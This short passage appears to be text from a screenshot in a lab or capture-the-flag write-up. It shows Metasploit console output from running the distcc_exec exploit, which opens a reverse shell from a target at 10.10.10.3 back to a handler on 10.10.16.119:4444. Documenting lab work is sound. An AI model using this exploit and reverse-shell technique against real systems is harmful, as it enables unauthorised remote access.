 msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.16.119:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yKwY6TYskGpzmtnd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yKwY6TYskGpzmtnd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.119:4444 -> 10.10.10.3:46382) at 2020-05-16 18:41:18 -0300